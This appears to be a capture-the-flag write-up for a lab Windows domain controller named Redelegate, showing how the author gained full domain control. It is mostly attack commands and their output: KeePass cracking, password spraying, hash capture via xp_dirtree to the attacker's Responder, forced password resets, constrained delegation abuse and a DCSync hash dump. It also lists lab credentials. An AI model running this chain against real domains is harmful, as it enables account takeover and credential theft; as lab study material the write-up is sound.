Redelegate
Recon
nmap --open -T4 -p- -vv 10.129.21.180
nmap -sVC -p21,53,80,88,135,139,389,445,464,593,636,3268,3269,3389,5985,9389,47001,49664,49665,49666,49667,49669,57407,60976,60980,60992,60994,62096,62097 10.129.21.180
# Starting Nmap 7.93 ( https://nmap.org ) at 2025-12-22 08:12 CET
# Stats: 0:01:06 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
# NSE Timing: About 98.47% done; ETC: 08:13 (0:00:00 remaining)
# Nmap scan report for 10.129.21.180
# Host is up (0.034s latency).
# PORT STATE SERVICE VERSION
# 21/tcp open ftp Microsoft ftpd
# | ftp-anon: Anonymous FTP login allowed (FTP code 230)
# | 10-20-24 12:11AM 434 CyberAudit.txt
# | 10-20-24 04:14AM 2622 Shared.kdbx
# |_10-20-24 12:26AM 580 TrainingAgenda.txt
# | ftp-syst:
# |_ SYST: Windows_NT
# 53/tcp open domain Simple DNS Plus
# 80/tcp open http Microsoft IIS httpd 10.0
# |_http-title: IIS Windows Server
# | http-methods:
# |_ Potentially risky methods: TRACE
# |_http-server-header: Microsoft-IIS/10.0
# 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-12-22 07:12:33Z)
# 135/tcp open msrpc Microsoft Windows RPC
# 139/tcp open netbios-ssn Microsoft Windows netbios-ssn
# 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: redelegate.vl0., Site: Default-First-Site-Name)
# 445/tcp open microsoft-ds?
# 464/tcp open kpasswd5?
# 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
# 636/tcp open tcpwrapped
# 1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
# |_ms-sql-info: ERROR: Script execution failed (use -d to debug)
# |_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
# |_ssl-date: 2025-12-22T09:48:23+00:00; +13s from scanner time.
# | ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
# | Not valid before: 2025-12-22T07:12:17
# |_Not valid after: 2055-12-22T07:12:17
# 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: redelegate.vl0., Site: Default-First-Site-Name)
# 3269/tcp open tcpwrapped
# 3389/tcp open ms-wbt-server Microsoft Terminal Services
# | rdp-ntlm-info:
# | Target_Name: REDELEGATE
# | NetBIOS_Domain_Name: REDELEGATE
# | NetBIOS_Computer_Name: DC
# | DNS_Domain_Name: redelegate.vl
# | DNS_Computer_Name: dc.redelegate.vl
# | DNS_Tree_Name: redelegate.vl
# | Product_Version: 10.0.20348
# |_ System_Time: 2025-12-22T07:13:28+00:00
# |_ssl-date: 2025-12-22T07:13:35+00:00; +13s from scanner time.
# | ssl-cert: Subject: commonName=dc.redelegate.vl
# | Not valid before: 2025-12-21T07:09:36
# |_Not valid after: 2026-06-22T07:09:36
# 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
# |_http-server-header: Microsoft-HTTPAPI/2.0
# |_http-title: Not Found
# 9389/tcp open mc-nmf .NET Message Framing
# 47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
# |_http-server-header: Microsoft-HTTPAPI/2.0
# |_http-title: Not Found
# 49664/tcp open msrpc Microsoft Windows RPC
# 49665/tcp open msrpc Microsoft Windows RPC
# 49666/tcp open msrpc Microsoft Windows RPC
# 49667/tcp open msrpc Microsoft Windows RPC
# 49669/tcp open msrpc Microsoft Windows RPC
# 49669/tcp open msrpc Microsoft Windows RPC
# 57407/tcp open msrpc Microsoft Windows RPC
# 60976/tcp open msrpc Microsoft Windows RPC
# 60980/tcp open msrpc Microsoft Windows RPC
# 60992/tcp open msrpc Microsoft Windows RPC
# 60994/tcp open msrpc Microsoft Windows RPC
# 62096/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
# 62097/tcp open msrpc Microsoft Windows RPC
# Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
# Host script results:
# | smb2-time:
# | date: 2025-12-22T07:13:28
# |_ start_date: N/A
# | smb2-security-mode:
# | 311:
# |_ Message signing enabled and required
# |_clock-skew: mean: 12s, deviation: 0s, median: 12s
# Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done: 1 IP address (1 host up) scanned in 70.72 seconds
# curl -I http://10.129.21.180
# HTTP/1.1 200 OK
# Content-Length: 703
# Content-Type: text/html
# Last-Modified: Sat, 19 Oct 2024 09:50:25 GMT
# Accept-Ranges: bytes
# ETag: "cd7f5c52c22db1:0"
# Server: Microsoft-IIS/10.0
# Date: Mon, 22 Dec 2025 07:16:00 GMT
User
Service Enumeration
FTP
Get files
ftp 10.129.21.180
# Connected to 10.129.21.180.
# 220 Microsoft FTP Service
Name (10.129.21.180:root): anonymous
# 331 Anonymous access allowed, send identity (e-mail name) as password.
# Password:
# 230 User logged in.
# Remote system type is Windows_NT.
ftp> binary
# 200 Type set to I.
# ftp> prompt off
# Interactive mode off.
ftp> mget *
# local: CyberAudit.txt remote: CyberAudit.txt
# 229 Entering Extended Passive Mode (|||51648|)
# 125 Data connection already open; Transfer starting.
# 100% |**************************************************************************************************************************************************| 434 13.59 KiB/s 00:00 ETA
# 226 Transfer complete.
# 434 bytes received in 00:00 (13.54 KiB/s)
# local: Shared.kdbx remote: Shared.kdbx
# 229 Entering Extended Passive Mode (|||51649|)
# 125 Data connection already open; Transfer starting.
# 100% |**************************************************************************************************************************************************| 2622 83.28 KiB/s 00:00 ETA
# 226 Transfer complete.
# 2622 bytes received in 00:00 (82.02 KiB/s)
# local: TrainingAgenda.txt remote: TrainingAgenda.txt
# 229 Entering Extended Passive Mode (|||51650|)
# 125 Data connection already open; Transfer starting.
# 100% |**************************************************************************************************************************************************| 580 14.48 KiB/s 00:00 ETA
# 226 Transfer complete.
# 580 bytes received in 00:00 (14.30 KiB/s)
ftp> exit
Let's look at these files:
cat CyberAudit.txt
# OCTOBER 2024 AUDIT FINDINGS
# [!] CyberSecurity Audit findings:
# 1) Weak User Passwords
# 2) Excessive Privilege assigned to users
# 3) Unused Active Directory objects
# 4) Dangerous Active Directory ACLs
# [*] Remediation steps:
# 1) Prompt users to change their passwords: DONE
# 2) Check privileges for all users and remove high privileges: DONE
# 3) Remove unused objects in the domain: IN PROGRESS
# 4) Recheck ACLs: IN PROGRESS
cat TrainingAgenda.txt
# EMPLOYEE CYBER AWARENESS TRAINING AGENDA (OCTOBER 2024)
# Friday 4th October | 14.30 - 16.30 - 53 attendees
# "Don't take the bait" - How to better understand phishing emails and what to do when you see one
# Friday 11th October | 15.30 - 17.30 - 61 attendees
# "Social Media and their dangers" - What happens to what you post online?
# Friday 18th October | 11.30 - 13.30 - 7 attendees
# "Weak Passwords" - Why "SeasonYear!" is not a good password
# Friday 25th October | 9.30 - 12.30 - 29 attendees
# "What now?" - Consequences of a cyber attack and how to mitigate them
Can't crack kdbx.
DNS
Nothing
IIS
No certsrv/certfnsh.asp
nothnig on fuzz:
ffuf -c -w `fzf-wordlists` -u "http://redelegate.vl/FUZZ"
ffuf -c -w `fzf-wordlists` -u "http://redelegate.vl/" -H "Host: FUZZ.redelegate.vl" -fs 703
SMB
nxc smb "10.129.21.180" -u '' -p '' --shares
# SMB 10.129.21.180 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:redelegate.vl) (signing:True) (SMBv1:False)
# SMB 10.129.21.180 445 DC [+] redelegate.vl\:
# SMB 10.129.21.180 445 DC [-] Error enumerating shares: STATUS_ACCESS_DENIED
# nxc smb "10.129.21.180" -u '' -p '' -M coerce_plus
# SMB 10.129.21.180 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:redelegate.vl) (signing:True) (SMBv1:False)
# SMB 10.129.21.180 445 DC [+] redelegate.vl\:
# COERCE_PLUS 10.129.21.180 445 DC VULNERABLE, PetitPotam
# COERCE_PLUS 10.129.21.180 445 DC VULNERABLE, PrinterBug
Both attacks require crendentials.
RPC
rpcdump shows:
rpcdump.py "10.129.21.180"
# ZeroLogon
# UUID : 12345678-1234-ABCD-EF00-01234567CFFB v1.0
# Bindings:
# ncacn_ip_tcp:10.129.21.180[60976]
# ncalrpc:[NETLOGON_LRPC]
# ncacn_np:\\DC[\pipe\bb222e8359d5c09d]
# ncacn_http:10.129.21.180[62096]
# ncalrpc:[NTDS_LPC]
# Replication DCSync attack
# ncacn_np:\\DC[\pipe\bb222e8359d5c09d]
# ncacn_http:10.129.21.180[62096]
# ncalrpc:[NTDS_LPC]
# ncalrpc:[OLE6533A013A778AAAC792F79257624]
# ncacn_ip_tcp:10.129.21.180[49667]
# ncacn_ip_tcp:10.129.21.180[49664]
# ncalrpc:[MicrosoftLaps_LRPC_0fb2f016-fe45-4a08-a7f9-a467f5e5fa0b]
# PrinterBug
# UUID : 12345678-1234-ABCD-EF00-0123456789AB v1.0
# Bindings:
# ncalrpc:[LRPC-c0bf471bc911dcf481]
# ncacn_ip_tcp:10.129.21.180[62097]
RPCclient can login but gets NT_STATUS_ACCESS_DENIED.
Attempting to crack the KDBX database using custom wordlists
We can guess format via SeasonYear! pattern. Season we can do "Spring", "Summer", "Autumn", "Winter", and because they focus on October, we can add related keywords: "Fall", "Halloween", "Awareness", and then do 2024 for the year.
hashcat Shared.kdbx.hash custom_seasons.txt --user -m 13400
# hashcat (v6.2.6) starting
# $keepass$*2*600000*0*ce7395f4139<SNIP>:Fall2024!
# Session..........: hashcat
# Status...........: Cracked
# Hash.Mode........: 13400 (KeePass 1 (AES/Twofish) and KeePass 2 (AES))
# <SNIP>
# Started: Mon Dec 22 10:43:54 2025
# Stopped: Mon Dec 22 10:43:57 2025
Opening it using KeePassXC, we get the following credentials:
Timesheet:hMFS4I0Kj8Rcd62vqi5X
Payroll:cVkqz4bCM7kJRSNlgx2G
FTPUser:SguPZBKdRyxWzvXRWy6U (Deprecated)
Administrator:Spdv41gg4BlBgSYIW1gF
Wordpress Panel:cn4KOEgsHqvKXPjEnSD9
SQLGuest:zDPBpaF4FywlqIv11vii
22331144
Accessing the database with SQLGuest
First we can abuse MSSQL to do a RID brute force and get all users:
nxc mssql 10.129.21.180 -u SQLGuest -p zDPBpaF4FywlqIv11vii --local-auth --rid-brute
# MSSQL 10.129.21.180 1433 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:redelegate.vl)
# MSSQL 10.129.21.180 1433 DC [+] DC\SQLGuest:zDPBpaF4FywlqIv11vii
# MSSQL 10.129.21.180 1433 DC 498: REDELEGATE\Enterprise Read-only Domain Controllers
# MSSQL 10.129.21.180 1433 DC 500: WIN-Q13O908QBPG\Administrator
# MSSQL 10.129.21.180 1433 DC 501: REDELEGATE\Guest
# MSSQL 10.129.21.180 1433 DC 502: REDELEGATE\krbtgt
# <SNIP>
# MSSQL 10.129.21.180 1433 DC 1115: REDELEGATE\DnsAdmins
# MSSQL 10.129.21.180 1433 DC 1116: REDELEGATE\DnsUpdateProxy
# MSSQL 10.129.21.180 1433 DC 1117: REDELEGATE\Ryan.Cooper
# MSSQL 10.129.21.180 1433 DC 1119: REDELEGATE\sql_svc
Let's connect to the MSSQL:
mssqlclient.py "SQLGuest:zDPBpaF4FywlqIv11vii@10.129.21.180"
No interesting db's or tables, we are not sysadmin, we can't impersonate, no linked servers. We can steal the ticket hash for the underlying user:
responder -I tun0 -dA
# EXEC master..xp_dirtree '\\10.10.15.34\share\'
# [Analyze mode: ICMP] You can ICMP Redirect on this network.
# [Analyze mode: ICMP] This workstation (10.10.15.34) is not on the same subnet than the DNS server (100.100.100.100).
# [Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
# [+] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
# [SMB] NTLMv2-SSP Client : 10.129.21.180
# [SMB] NTLMv2-SSP Username : REDELEGATE\sql_svc
# [SMB] NTLMv2-SSP Hash : sql_svc::REDELEGATE:1122334455667788:48B55C3551CF53A5C25257B980F037DB:<SNIP>
Cannot crack, instead let's grab all the usernames from the RID brute and try to bruteforce all of them against all our passwords:
nxc smb 10.129.21.180 -u users_all.txt -p passwords.txt
# SMB 10.129.21.180 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:redelegate.vl) (signing:True) (SMBv1:False)
# SMB 10.129.21.180 445 DC [-] redelegate.vl\Administrator:Fall2024! STATUS_LOGON_FAILURE
# SMB 10.129.21.180 445 DC [-] redelegate.vl\krbtgt:Fall2024! STATUS_LOGON_FAILURE
# <SNIP>
# SMB 10.129.21.180 445 DC [+] redelegate.vl\Marie.Curie:Fall2024!
We found: Marie.Curie:Fall2024!
Sign-in as Marie.Curie
nxc smb 10.129.21.180 -u Marie.Curie -p 'Fall2024!' --shares
# SMB 10.129.21.180 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:redelegate.vl) (signing:True) (SMBv1:False)
# SMB 10.129.21.180 445 DC [+] redelegate.vl\Marie.Curie:Fall2024!
# SMB 10.129.21.180 445 DC [*] Enumerated shares
# SMB 10.129.21.180 445 DC Share Permissions Remark
# SMB 10.129.21.180 445 DC ----- ----------- ------
# SMB 10.129.21.180 445 DC ADMIN$ Remote Admin
# SMB 10.129.21.180 445 DC C$ Default share
# SMB 10.129.21.180 445 DC IPC$ READ Remote IPC
# SMB 10.129.21.180 445 DC NETLOGON READ Logon server share
# SMB 10.129.21.180 445 DC SYSVOL READ Logon server share
nxc mssql 10.129.21.180 -u Marie.Curie -p 'Fall2024!'
# MSSQL 10.129.21.180 1433 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:redelegate.vl)
# MSSQL 10.129.21.180 1433 DC [+] redelegate.vl\Marie.Curie:Fall2024!
# nxc rdp 10.129.21.180 -u Marie.Curie -p 'Fall2024!'
# RDP 10.129.21.180 3389 DC [*] Windows 10 or Windows Server 2016 Build 20348 (name:DC) (domain:redelegate.vl) (nla:True)
# RDP 10.129.21.180 3389 DC [+] redelegate.vl\Marie.Curie:Fall2024!
RDP doesn't work, winrm either, MSSQL has nothing interesting, no-one to kerberoast.
Let's look at bloodhound:

Marie.Curie memberOf HELPDESK, can forceChangePassword:
- Finance: Christine, James
- HELPDESK: Michael
- IT: Helen.Frost
- Misc: Guest, svc_sql
Let's focus on Helen.Frost, though svc_sql is interesting too:
bloodyAD --host 10.129.21.180 -d redelegate.vl -u Marie.Curie -p "Fall2024\!" set password Helen.Frost '2o[96mM0:*pR'
# [+] Password changed successfully!
nxc winrm 10.129.21.180 -u Helen.Frost -p '2o[96mM0:*pR'
# WINRM 10.129.21.180 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:redelegate.vl)
# WINRM 10.129.21.180 5985 DC [+] redelegate.vl\Helen.Frost:2o[96mM0:*pR (admin)
evil-winrm -u "Helen.Frost" -p '2o[96mM0:*pR' -i "DC"
# Evil-WinRM shell v3.7
# Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Helen.Frost\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Helen.Frost\Desktop> type user.txt
# <redacted>
Root
Exploiting Helen's IT group
First let's check the machine for any low hanging fruit. We can see that Helen is part of the IT group, which could have new SMB shares, but also has genericAll over another machine "FS01".
dig @10.129.21.180 FS01.redelegate.vl
# ; <<>> DiG 9.18.33-1~deb12u2-Debian <<>> @10.129.21.180 FS01.redelegate.vl
# ;; ANSWER SECTION:
# FS01.redelegate.vl. 3600 IN A 10.10.118.126
Nothing on SMB, BloodHound suggest RBCD, let's see if we can create machines:
nxc ldap 10.129.21.180 -u Helen.Frost -p "2o[96mM0:*pR" -M maq
# LDAP 10.129.21.180 389 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:redelegate.vl) (signing:None) (channel binding:No TLS cert)
# LDAP 10.129.21.180 389 DC [+] redelegate.vl\Helen.Frost:2o[96mM0:*pR
# MAQ 10.129.21.180 389 DC [*] Getting the MachineAccountQuota
# MAQ 10.129.21.180 389 DC MachineAccountQuota: 0
We can't, in that case let's go for shadowCredentials and try to auth as 'FS01$'.
pywhisker -d "redelegate.vl" -u Helen.Frost -p '2o[96mM0:*pR' --target "FS01$" --action "add" --dc-ip 10.129.21.180
# [*] Searching for the target account
# [*] Target user found: CN=FS01,CN=Computers,DC=redelegate,DC=vl
# [*] Generating certificate
# [*] Certificate generated
# [*] Generating KeyCredential
# [*] KeyCredential generated with DeviceID: 8c4b4771-7cf1-c70c-4eea-ee1cab1836c3
# [*] Updating the msDS-KeyCredentialLink attribute of FS01$
# [+] Updated the msDS-KeyCredentialLink attribute of the target object
# [*] Converting PEM -> PFX with cryptography: SUL8zcUt.pfx
# [+] PFX exportiert nach: SUL8zcUt.pfx
# [i] Passwort für PFX: 0P9497Bs2jeU8Rrw7azz
# [+] Saved PFX (#PKCS12) certificate & key at path: SUL8zcUt.pfx
# [*] Must be used with password: 0P9497Bs2jeU8Rrw7azz
# [*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
gettgtpkinit.py "redelegate.vl/FS01$" fs01.ccache -cert-pfx SUL8zcUt.pfx -pfx-pass '0P9497Bs2jeU8Rrw7azz' -dc-ip 10.129.21.180
# 2025-12-22 12:06:45,807 minikerberos INFO Loading certificate and key from file
# INFO:minikerberos:Loading certificate and key from file
# 2025-12-22 12:06:45,841 minikerberos INFO Requesting TGT
# INFO:minikerberos:Requesting TGT
# Traceback (most recent call last):
# File "/opt/tools/PKINITtools/gettgtpkinit.py", line 349, in <module>
# main()
# File "/opt/tools/PKINITtools/gettgtpkinit.py", line 345, in main
# amain(args)
# File "/opt/tools/PKINITtools/gettgtpkinit.py", line 315, in amain
# res = sock.sendrecv(req)
# ^^^^^^^^^^^^^^^^^^
# File "/opt/tools/PKINITtools/venv/lib/python3.11/site-packages/minikerberos/network/clientsocket.py", line 85, in sendrecv
# raise KerberosError(krb_message)
# minikerberos.protocol.errors.KerberosError: Error Name: KDC_ERR_PADATA_TYPE_NOSUPP Detail: "KDC has no support for PADATA type (pre-authentication data)"
There's a good article on TheHackerRecipes about this error, but it doesn't seem to work for me.
Let's move on, let's try to read LAPS:
nxc ldap 10.129.21.180 -u 'Helen.Frost' -p '2o[96mM0:*pR' --module laps
# LDAP 10.129.21.180 389 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:redelegate.vl) (signing:None) (channel binding:No TLS cert)
# LDAP 10.129.21.180 389 DC [+] redelegate.vl\Helen.Frost:2o[96mM0:*pR
# LAPS 10.129.21.180 389 DC [*] Getting LAPS Passwords
# LAPS 10.129.21.180 389 DC [-] No result found with attribute ms-MCS-AdmPwd or msLAPS-Password !
Well last resort is destructive, changing the password:
bloodyAD --host 10.129.21.180 -d redelegate.vl -u Helen.Frost -p "2o[96mM0:*pR" set password FS01$ '4aD6J_V2k-}x'
# [+] Password changed successfully!
Ok now that we have an account we can use as the delegate, let's try RBCD again:
rbcd.py -delegate-from 'FS01$' -delegate-to 'FS01$' -action write 'redelegate.vl/FS01$'
# Impacket v0.13.0.dev0+20250717.182627.84ebce48 - Copyright Fortra, LLC and its affiliated companies
# Password:
# [+] NTLM bind succeeded.
# [*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
# [*] Delegation rights modified successfully!
# [*] FS01$ can now impersonate users on FS01$ via S4U2Proxy
# [*] Accounts allowed to act on behalf of other identity:
# [*] FS01$ (S-1-5-21-4024337825-2033394866-2055507597-1103)
getST.py -spn 'cifs/fs01.redelegate.vl' -impersonate Administrator 'redelegate.vl/FS01$'
# Impacket v0.13.0.dev0+20250717.182627.84ebce48 - Copyright Fortra, LLC and its affiliated companies
# Password:
# [-] CCache file is not found. Skipping...
# [*] Getting TGT for user
# [*] Impersonating Administrator
# [*] Requesting S4U2self
# [*] Requesting S4U2Proxy
# [-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
# [-] Probably SPN is not allowed to delegate by user FS01$ or initial TGT not forwardable
Looking into Constrained Delegation
After more search, I found that Helen.Frost has:
whoami /priv
# PRIVILEGES INFORMATION
# ----------------------
# Privilege Name Description State
# ============================= ============================================================== =======
# SeMachineAccountPrivilege Add workstations to domain Enabled
# SeChangeNotifyPrivilege Bypass traverse checking Enabled
# SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
# SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeEnableDelegationPrivilege which can lead to other types of delegation attacks. Amazing article from TheHackerRecipes again on Delegation
findDelegation.py "redelegate.vl/Helen.Frost:2o[96mM0:*pR"
# Impacket v0.13.0.dev0+20250717.182627.84ebce48 - Copyright Fortra, LLC and its affiliated companies
# AccountName AccountType DelegationType DelegationRightsTo SPN Exists
# ----------- ----------- -------------------------- ------------------ ----------
# DC$ Computer Unconstrained N/A Yes
# FS01$ Computer Resource-Based Constrained FS01$ No
bloodyAD --host 10.129.21.180 -d redelegate.vl -u Helen.Frost -p '2o[96mM0:*pR' add uac FS01$ -f TRUSTED_FOR_DELEGATION
# [-] ['TRUSTED_FOR_DELEGATION'] property flags added to FS01$'s userAccountControl
# findDelegation.py "redelegate.vl/Helen.Frost:2o[96mM0:*pR"
# Impacket v0.13.0.dev0+20250717.182627.84ebce48 - Copyright Fortra, LLC and its affiliated companies
# AccountName AccountType DelegationType DelegationRightsTo SPN Exists
# ----------- ----------- -------------------------- ------------------ ----------
# DC$ Computer Unconstrained N/A Yes
# FS01$ Computer Resource-Based Constrained FS01$ No
# FS01$ Computer Unconstrained N/A No
I first tried following the KUD path though this feels like a rabbit hole, I spent some time, but there is literally no way to set a DNS "A" record for "FS01$".
Instead let's try the last method, Constrained Delegations (KCD).
I had to read a bit more on this cuz this is all new to me.
- https://blog.harmj0y.net/activedirectory/the-most-dangerous-user-right-you-probably-have-never-heard-of/
- https://www.thehacker.recipes/ad/movement/kerberos/delegations/constrained
- https://learn.microsoft.com/en-us/troubleshoot/windows-server/active-directory/useraccountcontrol-manipulate-account-properties
# 0. Check our target's SPNs
bloodyAD --host 10.129.21.180 -d redelegate.vl -u Helen.Frost -p '2o[96mM0:*pR' get object "DC$" --attr servicePrincipalName
# distinguishedName: CN=DC,OU=Domain Controllers,DC=redelegate,DC=vl
# servicePrincipalName: TERMSRV/DC; TERMSRV/dc.redelegate.vl; ldap/dc.redelegate.vl/ForestDnsZones.redelegate.vl; ldap/dc.redelegate.vl/DomainDnsZones.redelegate.vl; DNS/dc.redelegate.vl; Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/dc.redelegate.vl; GC/dc.redelegate.vl/redelegate.vl; RestrictedKrbHost/dc.redelegate.vl; RestrictedKrbHost/DC; RPC/c827dfd1-fd43-4767-a9f8-9e8fe7409840._msdcs.redelegate.vl; HOST/DC/REDELEGATE; HOST/dc.redelegate.vl/REDELEGATE; HOST/DC; HOST/dc.redelegate.vl; HOST/dc.redelegate.vl/redelegate.vl; E3514235-4B06-11D1-AB04-00C04FC2DCD2/c827dfd1-fd43-4767-a9f8-9e8fe7409840/redelegate.vl; ldap/DC/REDELEGATE; ldap/c827dfd1-fd43-4767-a9f8-9e8fe7409840._msdcs.redelegate.vl; ldap/dc.redelegate.vl/REDELEGATE; ldap/DC; ldap/dc.redelegate.vl; ldap/dc.redelegate.vl/redelegate.vl
# 1. Give FS01$ a SPN for the "HOST" service on DC (we would usually use cifs, but the DC doesn't have one, "HOST" is a catch-all for CIFS, SMB, etc.)
bloodyAD --host 10.129.21.180 -d redelegate.vl -u Helen.Frost -p '2o[96mM0:*pR' set object "FS01$" msDS-AllowedToDelegateTo -v 'HOST/dc.redelegate.vl'
# [+] FS01$'s msDS-AllowedToDelegateTo has been updated
# 2. Exploit our extremely elevated privileges to add the TRUSTED_TO_AUTH_FOR_DELEGATION flag to FS01$, making it a trusted delegate, and allowing us to impersonate any non Restriced User or Machine.
bloodyAD --host 10.129.21.180 -d redelegate.vl -u Helen.Frost -p '2o[96mM0:*pR' add uac "FS01$" -f TRUSTED_TO_AUTH_FOR_DELEGATION
# [-] ['TRUSTED_TO_AUTH_FOR_DELEGATION'] property flags added to FS01$'s userAccountControl
# 2.5. Verify that everything worked
findDelegation.py "redelegate.vl/Helen.Frost:2o[96mM0:*pR"
# Impacket v0.13.0.dev0+20250717.182627.84ebce48 - Copyright Fortra, LLC and its affiliated companies
# AccountName AccountType DelegationType DelegationRightsTo SPN Exists
# ----------- ----------- ---------------------------------- --------------------- ----------
# DC$ Computer Unconstrained N/A Yes
# FS01$ Computer Resource-Based Constrained FS01$ No
# FS01$ Computer Constrained w/ Protocol Transition HOST/dc.redelegate.vl Yes
# RBCD might be a trace from my previous attempts
# Also I had an issue where both TRUSTED_FOR_DELEGATION and TRUSTED_TO_AUTH_FOR_DELEGATION were set, causing issues, removing the first one fixed it.
# Another issue was that I first setup cifs/... for the SPN though that I had to change to HOST/...
# 3. Get a service ticket for any user we want to impersonate
getST.py -k -no-pass -spn 'HOST/dc.redelegate.vl' -impersonate Administrator 'redelegate.vl/FS01$' -dc-ip 10.129.21.180
# Impacket v0.13.0.dev0+20250717.182627.84ebce48 - Copyright Fortra, LLC and its affiliated companies
# [*] Impersonating Administrator
# [*] Requesting S4U2self
# [*] Requesting S4U2Proxy
# [-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
# [-] Probably SPN is not allowed to delegate by user FS01$ or initial TGT not forwardable
# I got an error, for Administrator, let's try Marie.Curie instead just for testing
getST.py -k -no-pass -spn 'HOST/dc.redelegate.vl' -impersonate Helen.Frost 'redelegate.vl/FS01$' -dc-ip 10.129.21.180
# Impacket v0.13.0.dev0+20250717.182627.84ebce48 - Copyright Fortra, LLC and its affiliated companies
# [*] Impersonating Helen.Frost
# [*] Requesting S4U2self
# [*] Requesting S4U2Proxy
# [*] Saving ticket in Helen.Frost@HOST_dc.redelegate.vl@REDELEGATE.VL.ccache
Okay so I was lied to, unless the box specifically forbids Administrator from being impersonated, on TheHackerRecipes it mentioned:
If the "impersonated" account "is sensitive and cannot be delegated" or a member of the "Protected Users" group, the delegation will fail. The native, RID 500, "Administrator" account doesn't benefit from that restriction, even if it's added to the Protected Users group (source: sensepost.com).
Looking at bloodhound we see that the Administrator is in fact the default RID 500, so not sure what is going on. Though it doesn't matter because we have Ryan.Cooper to the rescue, which is an Administrator!
getST.py -k -no-pass -spn 'HOST/dc.redelegate.vl' -impersonate Ryan.Cooper 'redelegate.vl/FS01$' -dc-ip 10.129.21.180
# Impacket v0.13.0.dev0+20250717.182627.84ebce48 - Copyright Fortra, LLC and its affiliated companies
# [*] Impersonating Ryan.Cooper
# [*] Requesting S4U2self
# [*] Requesting S4U2Proxy
# [*] Saving ticket in Ryan.Cooper@HOST_dc.redelegate.vl@REDELEGATE.VL.ccache
# 3.5. Verify
export KRB5CCNAME=Ryan.Cooper@HOST_dc.redelegate.vl@REDELEGATE.VL.ccache
klist
# Ticket cache: FILE:Ryan.Cooper@HOST_dc.redelegate.vl@REDELEGATE.VL.ccache
# Default principal: Ryan.Cooper@redelegate.vl
# Valid starting Expires Service principal
# 12/22/2025 16:43:16 12/23/2025 02:40:41 HOST/dc.redelegat
# 4. DCSync 😎
secretsdump.py -k -no-pass -dc-ip 10.129.21.180 dc.redelegate.vl -use-ntds | tee NTDS.dump
# Impacket v0.13.0.dev0+20250717.182627.84ebce48 - Copyright Fortra, LLC and its affiliated companies
# [*] Target system bootKey: 0xb632ebd8c7df30094b6cea89cdf372be
# [*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
# Administrator:500:aad3b435b51404eeaad3b435b51404ee:4175fedac12d44168301b049aaf6f142:::
# Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
# <SNIP>
